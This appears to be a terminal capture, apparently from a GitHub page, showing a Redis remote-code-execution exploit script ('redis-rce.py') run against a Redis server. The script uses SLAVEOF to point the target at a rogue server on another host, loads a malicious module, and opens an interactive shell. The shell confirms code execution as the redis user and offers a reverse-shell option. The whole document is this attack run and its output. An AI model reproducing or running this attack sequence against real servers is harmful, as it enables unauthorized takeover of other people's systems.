 # debian @ debian in ~/redis-rce [20:19:56]
$ python3 redis-rce.py -r 127.0.0.1 -L 172.17.0.1 -f module.so
REDIS RCE
[*] Connecting to  127.0.0.1:6379...
[*] Sending SLAVEOF command to server
[+] Accepted connection from 127.0.0.1:6379
[*] Setting filename
[+] Accepted connection from 127.0.0.1:6379
[*] Start listening on 172.17.0.1:21000
[*] Tring to run payload
[+] Accepted connection from 172.19.0.2:57118
[*] Closing rogue server...
[+] What do u want ? [i]nteractive shell or [r]everse shell or [e]xit: i
[+] Interactive shell open , use "exit" to exit...
$ id
euid=999(redis) gid=999(redis) groups=999(redis)
$ whoami
redis
$ pwd
/data
$